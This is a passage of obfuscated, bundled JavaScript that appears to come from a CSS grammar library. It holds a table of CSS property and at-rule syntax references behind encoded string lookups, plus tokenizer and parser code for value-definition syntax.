b4),'-moz-outline-radius':p5(0xe97),'-moz-outline-radius-bottomleft':p5(0x7e8),'-moz-outline-radius-bottomright':p5(0x7e8),'-moz-outline-radius-topleft':p5(0x7e8),'-moz-outline-radius-topright':p5(0x7e8),'-moz-stack-sizing':p5(0xa4a),'-moz-text-blink':p5(0x904),'-moz-user-focus':p5(0x373),'-moz-user-input':p5(0xdb2),'-moz-user-modify':p5(0x6f3),'-moz-window-dragging':p5(0x9f1),'-moz-window-shadow':p5(0x688),'-webkit-appearance':p5(0x7a3),'-webkit-border-before':p5(0xb0),'-webkit-border-before-color':p5(0x211),'-webkit-border-before-style':p5(0x40d),'-webkit-border-before-width':p5(0x106),'-webkit-box-reflect':p5(0x762),'-webkit-line-clamp':p5(0x12c),'-webkit-mask':p5(0x65f),'-webkit-mask-attachment':p5(0x235),'-webkit-mask-clip':p5(0x932),'-webkit-mask-composite':p5(0xd16),'-webkit-mask-image':p5(0xbd3),'-webkit-mask-origin':p5(0x831),'-webkit-mask-position':p5(0x267),'-webkit-mask-position-x':p5(0x379),'-webkit-mask-position-y':p5(0x616),'-webkit-mask-repeat':p5(0x301),'-webkit-mask-repeat-x':p5(0x8cd),'-webkit-mask-repeat-y':p5(0x8cd),'-webkit-mask-size':p5(0x3b7),'-webkit-overflow-scrolling':p5(0xd93),'-webkit-tap-highlight-color':p5(0x211),'-webkit-text-fill-color':p5(0x211),'-webkit-text-stroke':p5(0xee0),'-webkit-text-stroke-color':p5(0x211),'-webkit-text-stroke-width':p5(0xd78),'-webkit-touch-callout':p5(0xb6b),'-webkit-user-modify':p5(0x7f6),'accent-color':p5(0x650),'align-content':p5(0x69a),'align-items':p5(0xc7d),'align-self':p5(0x17f),'align-tracks':p5(0x131),'all':p5(0x155),'anchor-name':p5(0x383),'anchor-scope':p5(0xec3),'animation':p5(0x8d9),'animation-composition':p5(0xcbf),'animation-delay':p5(0xb1b),'animation-direction':p5(0xe77),'animation-duration':p5(0xb1b),'animation-fill-mode':p5(0x926),'animation-iteration-count':p5(0x295),'animation-name':p5(0x5a6),'animation-play-state':p5(0xbc9),'animation-range':p5(0xdc),'animation-range-end':p5(0x6d2),'animation-range-start':p5(0x6d2),'animation-timing-function':p5(0xb8f),'animation-timeline':p5(0x9d7),'appearance':p5(0x2eb),'aspect-ratio':p5(0xba2),'azimuth':p5(0x6d5),'backdrop-filter':p5(0x324),'backface-visibility':p5(0x651),'background':p5(0xb94),'background-attachment':p5(0x235),'background-blend-mode':p5(0x138),'background-clip':p5(0x292),'background-color':p5(0x211),'background-image':p5(0xe4a),'background-origin':p5(0x25b),'background-position':p5(0xc13),'background-position-x':p5(0x53c),'background-position-y':p5(0x720),'background-repeat':p5(0x301),'background-size':p5(0x3b7),'block-size':p5(0xe89),'border':p5(0x955),'border-block':p5(0x2b7),'border-block-color':p5(0x2c8),'border-block-style':p5(0xe51),'border-block-width':p5(0xdd2),'border-block-end':p5(0x2b7),'border-block-end-color':p5(0x652),'border-block-end-style':p5(0xe51),'border-block-end-width':p5(0xdd2),'border-block-start':p5(0x2b7),'border-block-start-color':p5(0x652),'border-block-start-style':p5(0xe51),'border-block-start-width':p5(0xdd2),'border-bottom':p5(0x955),'border-bottom-color':p5(0x652),'border-bottom-left-radius':p5(0x446),'border-bottom-right-radius':p5(0x446),'border-bottom-style':p5(0x753),'border-bottom-width':p5(0x29a),'border-collapse':p5(0x98b),'border-color':p5(0x46f),'border-end-end-radius':p5(0x446),'border-end-start-radius':p5(0x446),'border-image':p5(0x739),'border-image-outset':p5(0x8e8),'border-image-repeat':p5(0x92e),'border-image-slice':p5(0xb87),'border-image-source':p5(0x9ed),'border-image-width':p5(0x37e),'border-inline':p5(0x2b7),'border-inline-end':p5(0x2b7),'border-inline-color':p5(0x2c8),'border-inline-style':p5(0xe51),'border-inline-width':p5(0xdd2),'border-inline-end-color':p5(0x652),'border-inline-end-style':p5(0xe51),'border-inline-end-width':p5(0xdd2),'border-inline-start':p5(0x2b7),'border-inline-start-color':p5(0x652),'border-inline-start-style':p5(0xe51),'border-inline-start-width':p5(0xdd2),'border-left':p5(0x955),'border-left-color':p5(0x211),'border-left-style':p5(0x753),'border-left-width':p5(0x29a),'border-radius':p5(0x2ed),'border-right':p5(0x955),'border-right-color':p5(0x211),'border-right-style':p5(0x753),'border-right-width':p5(0x29a),'border-spacing':p5(0x65c),'border-start-end-radius':p5(0x446),'border-start-start-radius':p5(0x446),'border-style':p5(0x78b),'border-top':p5(0x955),'border-top-color':p5(0x211),'border-top-left-radius':p5(0x446),'border-top-right-radius':p5(0x446),'border-top-style':p5(0x753),'border-top-width':p5(0x29a),'border-width':p5(0x5dc),'bottom':p5(0xb5e),'box-align':p5(0xd7f),'box-decoration-break':p5(0x175),'box-direction':p5(0x333),'box-flex':p5(0x69b),'box-flex-group':p5(0xf4),'box-lines':p5(0x6fe),'box-ordinal-group':p5(0xf4),'box-orient':p5(0xf03),'box-pack':p5(0xb9e),'box-shadow':p5(0xe48),'box-sizing':p5(0xc1c),'break-after':p5(0x460),'break-before':p5(0x460),'break-inside':p5(0x36e),'caption-side':p5(0xae1),'caret':p5(0x52a),'caret-color':p5(0x650),'caret-shape':p5(0x3c4),'clear':p5(0xd5e),'clip':p5(0x545),'clip-path':p5(0xe8e),'clip-rule':p5(0xd54),'color':p5(0x211),'color-interpolation-filters':p5(0x3e4),'color-scheme':p5(0xc99),'column-count':p5(0xde3),'column-fill':p5(0x7bc),'column-gap':p5(0x966),'column-rule':p5(0x97d),'column-rule-color':p5(0x211),'column-rule-style':p5(0x40d),'column-rule-width':p5(0x106),'column-span':p5(0x439),'column-width':p5(0x6a3),'columns':p5(0xb5c),'contain':p5(0x6bc),'contain-intrinsic-size':p5(0x7ef),'contain-intrinsic-block-size':p5(0x749),'contain-intrinsic-height':p5(0x749),'contain-intrinsic-inline-size':p5(0x749),'contain-intrinsic-width':p5(0x749),'container':p5(0x2b2),'container-name':p5(0x6ce),'container-type':p5(0x4d9),'content':p5(0x120),'content-visibility':p5(0xe19),'counter-increment':p5(0x718),'counter-reset':p5(0xadd),'counter-set':p5(0x718),'cursor':p5(0x942),'d':p5(0x7be),'cx':p5(0x46b),'cy':p5(0x46b),'direction':p5(0x171),'display':p5(0x13e),'dominant-baseline':p5(0xd4d),'empty-cells':p5(0xa88),'field-sizing':p5(0x3bc),'fill':p5(0x215),'fill-opacity':p5(0xc19),'fill-rule':p5(0xd54),'filter':p5(0xda6),'flex':p5(0xadb),'flex-basis':p5(0xe0f),'flex-direction':p5(0x2b4),'flex-flow':p5(0xb0e),'flex-grow':p5(0x69b),'flex-shrink':p5(0x69b),'flex-wrap':p5(0xcee),'float':p5(0x3cc),'font':p5(0x2bd),'font-family':p5(0xdd9),'font-feature-settings':p5(0x6b6),'font-kerning':p5(0xc6f),'font-language-override':p5(0xdae),'font-optical-sizing':p5(0xac1),'font-palette':p5(0xdbe),'font-variation-settings':p5(0x3de),'font-size':p5(0x91b),'font-size-adjust':p5(0x28e),'font-smooth':p5(0x536),'font-stretch':p5(0xd9a),'font-style':p5(0x704),'font-synthesis':p5(0xc94),'font-synthesis-position':p5(0xac1),'font-synthesis-small-caps':p5(0xac1),'font-synthesis-style':p5(0xac1),'font-synthesis-weight':p5(0xac1),'font-variant':p5(0x42d),'font-variant-alternates':p5(0x9a),'font-variant-caps':p5(0xde1),'font-variant-east-asian':p5(0xf18),'font-variant-emoji':p5(0x5a4),'font-variant-ligatures':p5(0x85a),'font-variant-numeric':p5(0xdb7),'font-variant-position':p5(0x8d0),'font-weight':p5(0xe73),'forced-color-adjust':p5(0xe98),'gap':p5(0x830),'grid':p5(0x84c),'grid-area':p5(0xbae),'grid-auto-columns':p5(0x2c4),'grid-auto-flow':p5(0x963),'grid-auto-rows':p5(0x2c4),'grid-column':p5(0xd83),'grid-column-end':p5(0x4ec),'grid-column-gap':p5(0x45b),'grid-column-start':p5(0x4ec),'grid-gap':p5(0x595),'grid-row':p5(0xd83),'grid-row-end':p5(0x4ec),'grid-row-gap':p5(0x45b),'grid-row-start':p5(0x4ec),'grid-template':p5(0x353),'grid-template-areas':p5(0x82b),'grid-template-columns':p5(0xc16),'grid-template-rows':p5(0xc16),'hanging-punctuation':p5(0x18b),'height':p5(0x5c7),'hyphenate-character':p5(0x964),'hyphenate-limit-chars':p5(0x36b),'hyphens':p5(0x329),'image-orientation':p5(0xca1),'image-rendering':p5(0xbbd),'image-resolution':p5(0x555),'ime-mode':p5(0x826),'initial-letter':p5(0x2fc),'initial-letter-align':p5(0x442),'inline-size':p5(0xe89),'input-security':p5(0xac1),'inset':p5(0xabf),'inset-block':p5(0x6c4),'inset-block-end':p5(0x7e0),'inset-block-start':p5(0x7e0),'inset-inline':p5(0x6c4),'inset-inline-end':p5(0x7e0),'inset-inline-start':p5(0x7e0),'interpolate-size':p5(0x49a),'isolation':p5(0xe92),'justify-content':p5(0x6d1),'justify-items':p5(0xb7c),'justify-self':p5(0xf08),'justify-tracks':p5(0xa72),'left':p5(0xb5e),'letter-spacing':p5(0x966),'line-break':p5(0x34a),'line-clamp':p5(0x12c),'line-height':p5(0x902),'line-height-step':p5(0xd78),'list-style':p5(0x443),'list-style-image':p5(0x98e),'list-style-position':p5(0xb34),'list-style-type':p5(0x31a),'margin':p5(0x8ef),'margin-block':p5(0xb6d),'margin-block-end':p5(0x69e),'margin-block-start':p5(0x69e),'margin-bottom':p5(0xb5e),'margin-inline':p5(0xb6d),'margin-inline-end':p5(0x69e),'margin-inline-start':p5(0x69e),'margin-left':p5(0xb5e),'margin-right':p5(0xb5e),'margin-top':p5(0xb5e),'margin-trim':p5(0xacf),'marker':p5(0x697),'marker-end':p5(0x697),'marker-mid':p5(0x697),'marker-start':p5(0x697),'mask':p5(0xefd),'mask-border':p5(0x37d),'mask-border-mode':p5(0x710),'mask-border-outset':p5(0x8e8),'mask-border-repeat':p5(0x92e),'mask-border-slice':p5(0xdc6),'mask-border-source':p5(0x9ed),'mask-border-width':p5(0x37e),'mask-clip':p5(0x743),'mask-composite':p5(0xed4),'mask-image':p5(0xbd3),'mask-mode':p5(0xbac),'mask-origin':p5(0x840),'mask-position':p5(0x267),'mask-repeat':p5(0x301),'mask-size':p5(0x3b7),'mask-type':p5(0x710),'masonry-auto-flow':p5(0xe1a),'math-depth':p5(0xd3d),'math-shift':p5(0x6ad),'math-style':p5(0x6ad),'max-block-size':p5(0x60d),'max-height':p5(0xe09),'max-inline-size':p5(0x60d),'max-lines':p5(0x12c),'max-width':p5(0xe09),'min-block-size':p5(0x45d),'min-height':p5(0x5c7),'min-inline-size':p5(0x45d),'min-width':p5(0x5c7),'mix-blend-mode':p5(0x1b5),'object-fit':p5(0xcf0),'object-position':p5(0xcaf),'offset':p5(0x7e9),'offset-anchor':p5(0x615),'offset-distance':p5(0x45b),'offset-path':p5(0xc59),'offset-position':p5(0x63d),'offset-rotate':p5(0x36d),'opacity':p5(0x84e),'order':p5(0xf4),'orphans':p5(0xf4),'outline':p5(0xa7e),'outline-color':p5(0x650),'outline-offset':p5(0xd78),'outline-style':p5(0x872),'outline-width':p5(0x29a),'overflow':p5(0xeb9),'overflow-anchor':p5(0xac1),'overflow-block':p5(0x111),'overflow-clip-box':p5(0x576),'overflow-clip-margin':p5(0x67b),'overflow-inline':p5(0x111),'overflow-wrap':p5(0x6ac),'overflow-x':p5(0x111),'overflow-y':p5(0x111),'overlay':p5(0xef5),'overscroll-behavior':p5(0x9cc),'overscroll-behavior-block':p5(0xa40),'overscroll-behavior-inline':p5(0xa40),'overscroll-behavior-x':p5(0xa40),'overscroll-behavior-y':p5(0xa40),'padding':p5(0xb84),'padding-block':p5(0x114),'padding-block-end':p5(0x9aa),'padding-block-start':p5(0x9aa),'padding-bottom':p5(0x46b),'padding-inline':p5(0x114),'padding-inline-end':p5(0x9aa),'padding-inline-start':p5(0x9aa),'padding-left':p5(0x46b),'padding-right':p5(0x46b),'padding-top':p5(0x46b),'page':p5(0x270),'page-break-after':p5(0x70a),'page-break-before':p5(0x70a),'page-break-inside':p5(0x972),'paint-order':p5(0xbf7),'perspective':p5(0x50f),'perspective-origin':p5(0xcaf),'place-content':p5(0xa27),'place-items':p5(0x89d),'place-self':p5(0xf0e),'pointer-events':p5(0xd6c),'position':p5(0x140),'position-anchor':p5(0xac0),'position-area':p5(0xa21),'position-try':p5(0xae4),'position-try-fallbacks':p5(0x8e1),'position-try-order':p5(0xba4),'position-visibility':p5(0xb79),'print-color-adjust':p5(0x34b),'quotes':p5(0xa66),'r':p5(0x46b),'resize':p5(0x18d),'right':p5(0xb5e),'rotate':p5(0x908),'row-gap':p5(0x966),'ruby-align':p5(0x5da),'ruby-merge':p5(0x769),'ruby-position':p5(0xb01),'rx':p5(0x46b),'ry':p5(0x46b),'scale':p5(0x8d),'scrollbar-color':p5(0x178),'scrollbar-gutter':p5(0xefc),'scrollbar-width':p5(0x1f5),'scroll-behavior':p5(0xae2),'scroll-margin':p5(0xbf),'scroll-margin-block':p5(0x3d1),'scroll-margin-block-start':p5(0xd78),'scroll-margin-block-end':p5(0xd78),'scroll-margin-bottom':p5(0xd78),'scroll-margin-inline':p5(0x3d1),'scroll-margin-inline-start':p5(0xd78),'scroll-margin-inline-end':p5(0xd78),'scroll-margin-left':p5(0xd78),'scroll-margin-right':p5(0xd78),'scroll-margin-top':p5(0xd78),'scroll-padding':p5(0x157),'scroll-padding-block':p5(0x89f),'scroll-padding-block-start':p5(0xe45),'scroll-padding-block-end':p5(0xe45),'scroll-padding-bottom':p5(0xe45),'scroll-padding-inline':p5(0x89f),'scroll-padding-inline-start':p5(0xe45),'scroll-padding-inline-end':p5(0xe45),'scroll-padding-left':p5(0xe45),'scroll-padding-right':p5(0xe45),'scroll-padding-top':p5(0xe45),'scroll-snap-align':p5(0xe93),'scroll-snap-coordinate':p5(0x91d),'scroll-snap-destination':p5(0xcaf),'scroll-snap-points-x':p5(0x5bf),'scroll-snap-points-y':p5(0x5bf),'scroll-snap-stop':p5(0x97b),'scroll-snap-type':p5(0x827),'scroll-snap-type-x':p5(0xcdb),'scroll-snap-type-y':p5(0xcdb),'scroll-timeline':p5(0xac9),'scroll-timeline-axis':p5(0x8d7),'scroll-timeline-name':p5(0xd47),'shape-image-threshold':p5(0x84e),'shape-margin':p5(0x45b),'shape-outside':p5(0xae0),'shape-rendering':p5(0x96b),'stroke':p5(0x215),'stroke-dasharray':p5(0xcba),'stroke-dashoffset':p5(0x748),'stroke-linecap':p5(0xf7),'stroke-linejoin':p5(0x611),'stroke-miterlimit':p5(0xc41),'stroke-opacity':p5(0x7b),'stroke-width':p5(0x748),'tab-size':p5(0xcff),'table-layout':p5(0xdbc),'text-align':p5(0x361),'text-align-last':p5(0x4ff),'text-anchor':p5(0x2a1),'text-combine-upright':p5(0xe3d),'text-decoration':p5(0x126),'text-decoration-color':p5(0x211),'text-decoration-line':p5(0x828),'text-decoration-skip':p5(0x99a),'text-decoration-skip-ink':p5(0x3e7),'text-decoration-style':p5(0xc33),'text-decoration-thickness':p5(0xbcb),'text-emphasis':p5(0x7f8),'text-emphasis-color':p5(0x211),'text-emphasis-position':p5(0x610),'text-emphasis-style':p5(0xe6d),'text-indent':p5(0x705),'text-justify':p5(0x4ba),'text-orientation':p5(0xc06),'text-overflow':p5(0x40c),'text-rendering':p5(0x35e),'text-shadow':p5(0x7fb),'text-size-adjust':p5(0x9be),'text-spacing-trim':p5(0x767),'text-transform':p5(0x6f6),'text-underline-offset':p5(0x469),'text-underline-position':p5(0x6c8),'text-wrap':p5(0x4db),'text-wrap-mode':p5(0x7bb),'text-wrap-style':p5(0x527),'timeline-scope':p5(0x383),'top':p5(0xb5e),'touch-action':p5(0x6ae),'transform':p5(0xe33),'transform-box':p5(0xc1d),'transform-origin':p5(0x44c),'transform-style':p5(0xd28),'transition':p5(0x535),'transition-behavior':p5(0x8cf),'transition-delay':p5(0xb1b),'transition-duration':p5(0xb1b),'transition-property':p5(0x7a5),'transition-timing-function':p5(0xb8f),'translate':p5(0x83d),'unicode-bidi':p5(0x6a0),'user-select':p5(0x4e8),'vector-effect':p5(0x3be),'vertical-align':p5(0x6de),'view-timeline':p5(0x297),'view-timeline-axis':p5(0x8d7),'view-timeline-inset':p5(0xcc1),'view-timeline-name':p5(0x383),'view-transition-name':p5(0x630),'visibility':p5(0x548),'white-space':p5(0xc75),'white-space-collapse':p5(0xc98),'widows':p5(0xf4),'width':p5(0x5c7),'will-change':p5(0xe3c),'word-break':p5(0x588),'word-spacing':p5(0x1a6),'word-wrap':p5(0xeaf),'writing-mode':p5(0xc9e),'x':p5(0x46b),'y':p5(0x46b),'z-index':p5(0xece),'zoom':p5(0x6bd),'-moz-background-clip':p5(0x244),'-moz-border-radius-bottomleft':p5(0xd10),'-moz-border-radius-bottomright':p5(0x1db),'-moz-border-radius-topleft':p5(0xb96),'-moz-border-radius-topright':p5(0x1db),'-moz-control-character-visibility':p5(0x651),'-moz-osx-font-smoothing':p5(0xdb6),'-moz-user-select':p5(0x78e),'-ms-flex-align':p5(0xd79),'-ms-flex-item-align':p5(0xe5e),'-ms-flex-line-pack':p5(0xc15),'-ms-flex-negative':p5(0x8c6),'-ms-flex-pack':p5(0xd03),'-ms-flex-order':p5(0xf4),'-ms-flex-positive':p5(0x3aa),'-ms-flex-preferred-size':p5(0x4dc),'-ms-interpolation-mode':p5(0x1fc),'-ms-grid-column-align':p5(0x367),'-ms-grid-row-align':p5(0x367),'-ms-hyphenate-limit-last':p5(0x814),'-webkit-background-clip':p5(0x932),'-webkit-column-break-after':p5(0x69f),'-webkit-column-break-before':p5(0x69f),'-webkit-column-break-inside':p5(0x69f),'-webkit-font-smoothing':p5(0xc90),'-webkit-mask-box-image':p5(0x8f8),'-webkit-print-color-adjust':p5(0x34b),'-webkit-text-security':p5(0x219),'-webkit-user-drag':p5(0xee2),'-webkit-user-select':p5(0xbc2),'alignment-baseline':p5(0xd53),'baseline-shift':p5(0xe79),'behavior':p5(0x36f),'cue':p5(0xe83),'cue-after':p5(0x7fc),'cue-before':p5(0x7fc),'glyph-orientation-horizontal':p5(0x1ee),'glyph-orientation-vertical':p5(0x1ee),'kerning':p5(0xd4b),'pause':p5(0x771),'pause-after':p5(0x95d),'pause-before':p5(0x95d),'rest':p5(0xa58),'rest-after':p5(0x95d),'rest-before':p5(0x95d),'src':p5(0x870),'speak':p5(0x3c5),'speak-as':p5(0xa0f),'unicode-range':p5(0xd0e),'voice-balance':p5(0xe7d),'voice-duration':p5(0xaba),'voice-family':p5(0xeca),'voice-pitch':p5(0x5bd),'voice-range':p5(0x5bd),'voice-rate':p5(0x42c),'voice-stress':p5(0x851),'voice-volume':p5(0x5a7),'white-space-trim':p5(0xc04)},'atrules':{'charset':{'prelude':p5(0x490),'descriptors':null},'counter-style':{'prelude':p5(0x173),'descriptors':{'additive-symbols':p5(0x8b5),'fallback':p5(0x173),'negative':p5(0xd13),'pad':p5(0xb20),'prefix':p5(0x223),'range':p5(0x27b),'speak-as':p5(0x8fc),'suffix':p5(0x223),'symbols':p5(0x9f4),'system':p5(0x14b)}},'document':{'prelude':p5(0x5f6),'descriptors':null},'font-palette-values':{'prelude':p5(0x312),'descriptors':{'base-palette':p5(0xa13),'font-family':p5(0xa16),'override-colors':p5(0x5a2)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':p5(0xd5b),'descent-override':p5(0xd5b),'font-display':p5(0x336),'font-family':p5(0x8a9),'font-feature-settings':p5(0x6b6),'font-variation-settings':p5(0x3de),'font-stretch':p5(0x848),'font-style':p5(0x26e),'font-weight':p5(0xe2b),'line-gap-override':p5(0xd5b),'size-adjust':p5(0xdcb),'src':p5(0x870),'unicode-range':p5(0xd0e)}},'font-feature-values':{'prelude':p5(0xa16),'descriptors':null},'import':{'prelude':p5(0x39a),'descriptors':null},'keyframes':{'prelude':p5(0xe4),'descriptors':null},'layer':{'prelude':p5(0xc60),'descriptors':null},'media':{'prelude':p5(0xef4),'descriptors':null},'namespace':{'prelude':p5(0x51e),'descriptors':null},'page':{'prelude':p5(0x8c5),'descriptors':{'bleed':p5(0xa53),'marks':p5(0x48d),'page-orientation':p5(0x237),'size':p5(0x99f)}},'position-try':{'prelude':p5(0x312),'descriptors':{'top':p5(0x7e0),'left':p5(0x61f),'bottom':p5(0x6f5),'right':p5(0x316),'inset-block-start':p5(0xb4b),'inset-block-end':p5(0x954),'inset-inline-start':p5(0x86c),'inset-inline-end':p5(0xc38),'inset-block':p5(0x5ba),'inset-inline':p5(0x3af),'inset':p5(0xa6e),'margin-top':p5(0xd38),'margin-left':p5(0x69e),'margin-bottom':p5(0x9b9),'margin-right':p5(0x7af),'margin-block-start':p5(0xd62),'margin-block-end':p5(0xd33),'margin-inline-start':p5(0x2e4),'margin-inline-end':p5(0x8a3),'margin':p5(0xe7e),'margin-block':p5(0xd8),'margin-inline':p5(0x5db),'width':p5(0xe89),'height':p5(0x4e9),'min-width':p5(0x45d),'min-height':p5(0x98),'max-width':p5(0x60d),'max-height':p5(0x48e),'block-size':p5(0x183),'inline-size':p5(0x77d),'min-block-size':p5(0x2f0),'min-inline-size':p5(0xe90),'max-block-size':p5(0xcf9),'max-inline-size':p5(0xaee),'align-self':p5(0xb05),'justify-self':p5(0xa79)}},'property':{'prelude':p5(0x83),'descriptors':{'syntax':p5(0x490),'inherits':p5(0x5c1),'initial-value':p5(0x921)}},'scope':{'prelude':p5(0xea),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':p5(0xbf0),'descriptors':null},'container':{'prelude':p5(0x758),'descriptors':null},'nest':{'prelude':p5(0xd8d),'descriptors':null}}};},0x2043:(D,x,f)=>{'use strict';f['d'](x,{'L':()=>l});var d=f(0x1aa);function l(p){return{'fromPlainObject':s=>(p(s,{'enter'(q){const p6=a2r;q[p6(0xc88)]&&q[p6(0xc88)]instanceof d['B']==0x0&&(q[p6(0xc88)]=new d['B']()[p6(0xe5c)](q[p6(0xc88)]));}}),s),'toPlainObject':s=>(p(s,{'leave'(q){const p7=a2r;q[p7(0xc88)]&&q[p7(0xc88)]instanceof d['B']&&(q[p7(0xc88)]=q[p7(0xc88)][p7(0xbd)]());}}),s)};}},0x1995:(D,x,f)=>{'use strict';f['d'](x,{'u':()=>l});var d=f(0x192b);function l(p,s,q){const p8=a2r;return Object[p8(0xeec)]((0x0,d['a'])(p8(0x928),p),{'input':s,'offset':q,'rawMessage':p,'message':p+p8(0x7c0)+s+p8(0xb0c)+new Array((q||s[p8(0x561)])+0x1)[p8(0xc28)]('-')+'^'});}},0x24ff:(D,x,f)=>{'use strict';function d(s){return s;}function l(s,q,u,B){const p9=a2r;let X;switch(s[p9(0x68f)]){case p9(0xc40):X=function(K,E,U,L){const pw=p9,Y='\x20'===K[pw(0x4f3)]||L?K[pw(0x4f3)]:'\x20'+K[pw(0x4f3)]+'\x20',P=K[pw(0x25e)][pw(0x49b)](m=>l(m,E,U,L))[pw(0xc28)](Y);return K[pw(0x1f3)]||U?(L||','===P[0x0]?'[':'[\x20')+P+(L?']':'\x20]'):P;}(s,q,u,B)+(s[p9(0x1c5)]?'!':'');break;case p9(0x2e8):return l(s[p9(0x910)],q,u,B)+q(function(a){const {min:K,max:E,comma:U}=a;return 0x0===K&&0x0===E?U?'#?':'*':0x0===K&&0x1===E?'?':0x1===K&&0x0===E?U?'#':'+':0x1===K&&0x1===E?'':(U?'#':'')+(K===E?'{'+K+'}':'{'+K+','+(0x0!==E?E:'')+'}');}(s),s);case p9(0x73c):X=p9(0xe4b)+l(s[p9(0x910)],q,u,B)+']>';break;case p9(0x8bb):X='<'+s[p9(0x60b)]+(s[p9(0x3d2)]?q(function(a){const pr=p9;if(pr(0x547)===a[pr(0x68f)])return'\x20['+(null===a[pr(0x481)]?'-∞':a[pr(0x481)])+','+(null===a[pr(0x911)]?'∞':a[pr(0x911)])+']';throw new Error(pr(0x164)+a[pr(0x68f)]+'`');}(s[p9(0x3d2)]),s[p9(0x3d2)]):'')+'>';break;case p9(0x4fe):X='<\x27'+s[p9(0x60b)]+'\x27>';break;case p9(0xc7a):X=s[p9(0x60b)];break;case p9(0x83a):X='@'+s[p9(0x60b)];break;case p9(0xc96):X=s[p9(0x60b)]+'(';break;case p9(0x28d):case p9(0x6b3):X=s[p9(0xa74)];break;case p9(0xbed):X=',';break;default:throw new Error(p9(0x164)+s[p9(0x68f)]+'`');}return q(X,s);}function p(s,q){const pG=a2r;let u=d,B=!0x1,X=!0x1;return pG(0x5ee)==typeof q?u=q:q&&(B=Boolean(q[pG(0x1d5)]),X=Boolean(q[pG(0x7c4)]),pG(0x5ee)==typeof q[pG(0x6a7)]&&(u=q[pG(0x6a7)])),l(s,u,B,X);}f['d'](x,{'c':()=>p});},0x268e:(D,x,f)=>{'use strict';f['d'](x,{'GG':()=>p['G'],'cM':()=>d['c'],'qg':()=>l['q']});var d=f(0x24ff),l=f(0x7fd),p=f(0x1be5);},0x7fd:(D,q,B)=>{'use strict';B['d'](q,{'q':()=>wq});var X=B(0x924);const K=0x9,Y=0xa,P=0xc,J=0xd,j=0x20,H=0x21,O=0x23,Z=0x26,V=0x27,F=0x28,Q=0x29,w0=0x2a,w1=0x2b,w2=0x2c,w3=0x2d,w4=0x3c,w5=0x3e,w6=0x3f,w7=0x40,w8=0x5b,w9=0x5d,ww=0x7b,wr=0x7c,wG=0x7d,wn=0x221e,wD={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function wx(wu){const pn=a2r;let wB=null,wX=null;return wu[pn(0xd32)](ww),wu[pn(0xa89)](),wB=wu[pn(0x844)](wu),wu[pn(0xa89)](),wu[pn(0x6be)]()===w2?(wu[pn(0x3c3)]++,wu[pn(0xa89)](),wu[pn(0x6be)]()!==wG&&(wX=wu[pn(0x844)](wu),wu[pn(0xa89)]())):wX=wB,wu[pn(0xd32)](wG),{'min':Number(wB),'max':wX?Number(wX):0x0};}function wf(wu,wB){const px=a2r,wX=function(wa){const pD=a2r;let wK=null,wE=!0x1;switch(wa[pD(0x6be)]()){case w0:wa[pD(0x3c3)]++,wK={'min':0x0,'max':0x0};break;case w1:wa[pD(0x3c3)]++,wK={'min':0x1,'max':0x0};break;case w6:wa[pD(0x3c3)]++,wK={'min':0x0,'max':0x1};break;case O:wa[pD(0x3c3)]++,wE=!0x0,wa[pD(0x6be)]()===ww?wK=wx(wa):wa[pD(0x6be)]()===w6?(wa[pD(0x3c3)]++,wK={'min':0x0,'max':0x0}):wK={'min':0x1,'max':0x0};break;case ww:wK=wx(wa);break;default:return null;}return{'type':pD(0x2e8),'comma':wE,'min':wK[pD(0x481)],'max':wK[pD(0x911)],'term':null};}(wu);return null!==wX?(wX[px(0x910)]=wB,wu[px(0x6be)]()===O&&wu[px(0xb7)](wu[px(0x3c3)]-0x1)===w1?wf(wu,wX):wX):wB;}function wd(wu){const pf=a2r,wB=wu[pf(0x4d3)]();return''===wB?null:wf(wu,{'type':pf(0x6b3),'value':wB});}function wl(wu,wB){const pl=a2r;function wX(wK,wE){const pd=a2r;return{'type':pd(0xc40),'terms':wK,'combinator':wE,'disallowEmpty':!0x1,'explicit':!0x1};}let wa;for(wB=Object[pl(0x23f)](wB)[pl(0x321)]((wK,wE)=>wD[wK]-wD[wE]);wB[pl(0x561)]>0x0;){wa=wB[pl(0x602)]();let wK=0x0,wE=0x0;for(;wK<wu[pl(0x561)];wK++){const wU=wu[wK];pl(0x84f)===wU[pl(0x68f)]&&(wU[pl(0xa74)]===wa?(-0x1===wE&&(wE=wK-0x1),wu[pl(0x80f)](wK,0x1),wK--):(-0x1!==wE&&wK-wE>0x1&&(wu[pl(0x80f)](wE,wK-wE,wX(wu[pl(0xbba)](wE,wK),wa)),wK=wE+0x1),wE=-0x1));}-0x1!==wE&&wB[pl(0x561)]&&wu[pl(0x80f)](wE,wK-wE,wX(wu[pl(0xbba)](wE,wK),wa));}return wa;}function wp(wu,wB){const pp=a2r,wX=Object[pp(0xb61)](null),wa=[];let wK,wE=null,wU=wu[pp(0x3c3)];for(;wu[pp(0x6be)]()!==wB&&(wK=ws(wu,wB));)pp(0xa23)!==wK[pp(0x68f)]&&(pp(0x84f)===wK[pp(0x68f)]?(null!==wE&&pp(0x84f)!==wE[pp(0x68f)]||(wu[pp(0x3c3)]=wU,wu[pp(0xdd1)](pp(0xd1b))),wX[wK[pp(0xa74)]]=!0x0):null!==wE&&pp(0x84f)!==wE[pp(0x68f)]&&(wX['\x20']=!0x0,wa[pp(0xc53)]({'type':pp(0x84f),'value':'\x20'})),wa[pp(0xc53)](wK),wE=wK,wU=wu[pp(0x3c3)]);return null!==wE&&pp(0x84f)===wE[pp(0x68f)]&&(wu[pp(0x3c3)]-=wU,wu[pp(0xdd1)](pp(0xd1b))),{'type':pp(0xc40),'terms':wa,'combinator':wl(wa,wX)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ws(wu,wB){const ps=a2r;let wX=wu[ps(0x6be)]();switch(wX){case w9:break;case w8:return wf(wu,function(wa,wK){const pq=ps;let wE;return wa[pq(0xd32)](w8),wE=wp(wa,wK),wa[pq(0xd32)](w9),wE[pq(0x1f3)]=!0x0,wa[pq(0x6be)]()===H&&(wa[pq(0x3c3)]++,wE[pq(0x1c5)]=!0x0),wE;}(wu,wB));case w4:return wu[ps(0x961)]()===V?function(wa){const pu=ps;let wK;return wa[pu(0xd32)](w4),wa[pu(0xd32)](V),wK=wa[pu(0xe5b)](),wa[pu(0xd32)](V),wa[pu(0xd32)](w5),wf(wa,{'type':pu(0x4fe),'name':wK});}(wu):function(wa){const pB=ps;let 